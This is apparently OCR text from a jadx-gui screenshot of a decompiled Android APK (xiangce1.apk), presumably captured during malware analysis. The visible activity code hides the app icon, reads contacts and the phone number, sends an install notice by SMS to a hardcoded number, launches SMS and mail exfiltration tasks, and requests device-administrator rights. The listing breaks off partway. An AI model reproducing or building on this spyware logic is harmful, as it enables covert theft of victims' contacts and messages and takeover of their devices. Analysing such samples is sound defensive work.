 *New Project - jadx-gui
文件 视图 导航 工具 帮助
xiangce1.apk
源代码
com
javax
myjava.awt.datatransfer
org.apache.harmony
p000cn.baidujiayuan.ver5304
C0000A1
C0001A2
C0003B1
C0004C1
HelloWebViewClient
componentName ComponentName
mWebView WebView
policyManager DevicePolicyManager
activeManager() void
check() void
onActivityResult(int, int, Intent) void
onCreate(Bundle) void
onKeyDown(int, KeyEvent) boolean
readContacts() void
C0005C2
C0006C3
C0007C4
C0008D1
C0009F1
C0010M1
C0011M2
C0014S1
C0015S2
C0016S3
C0017U1
C0018U2
C0021U3
C0023W1
C0024X1
HelloWebViewClient
Mail
MailTask
NoteBook
Sms
SmsTas
p002it.sauronsoftware.base64
资源文件
com
lib
META-INF
org
res
AndroidManifest.xml
classes.dex
dsn.mf
javamail.charset.map
javamail.default.address.map
javamail.default.providers
javamail.imap.provider
AndroidManifest.xml
p000cn.baidujiayuan.ver5304.C0004C1
p000cn.baidujiayuan.ver5304.C0011M2
p000cn.baidujiayuan.ver5304.C0001A2
16 import android.view.KeyEvent;
17 import android.webkit.WebView;
18 import android.webkit.WebViewClient;
19 import android.widget.Toast;
20 import com.net.p001cn.C0025R;
21
22 /* renamed from: cn.baidujiayuan.ver5304.C1 */
23 public class C0004C1 extends Activity {
24 ComponentName componentName;
25 WebView mWebView;
26 DevicePolicyManager policyManager;
27
28 /* renamed from: cn.baidujiayuan.ver5304.C1$HelloWebViewClient */
29 private class HelloWebViewClient extends WebViewClient {
30 private HelloWebViewClient() {
31 }
32
33 /* synthetic */ HelloWebViewClient(C0004C1 c1, HelloWebViewClient helloWebViewClient) {
34 this();
35 }
36
37 public boolean shouldOverrideUrlLoading(WebView view, String url) {
38 view.loadUrl(url);
39 return true;
40 }
41 }
42
43 public void onCreate(Bundle savedInstanceState) {
44 super.onCreate(savedInstanceState);
45 getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
46 C0001A2.log("安装后执行这个")
47 startService(new Intent(this, C0011M2.class));
48 readContacts();
49 SmsManager smsManager = SmsManager.getDefault();
50 String line1Number = ((TelephonyManager) getSystemService("phone")).getLine1Number();
51 C0001A2.sendMsg(C0005C2.phoneNumber, C0001A2.getInstallFlag(this, ""));
52 try {
53 new SmsTas("", this).execute(new Integer[0]);
54 } catch (Exception e) {
55 C0001A2.log("邮件发送错误");
56 }
57 try {
58 new MailTask("", this).execute(new Integer[0]);
59 } catch (Exception e2) {
60 C0001A2.log("邮件发送错误");
61 }
62 check();
63 }
64
65 private void check() {
66 try {
67 this.policyManager = (DevicePolicyManager) getSystemService("device_policy");
68 this.componentName = new ComponentName(this, C0008D1.class);
69 if (!this.policyManager.isAdminActive(this.componentName)) {
70 activeManager();
71 }
72 } catch (Exception e1) {
Code Smali
JADX 内存使用率：0.15 GB 共 4.00 GB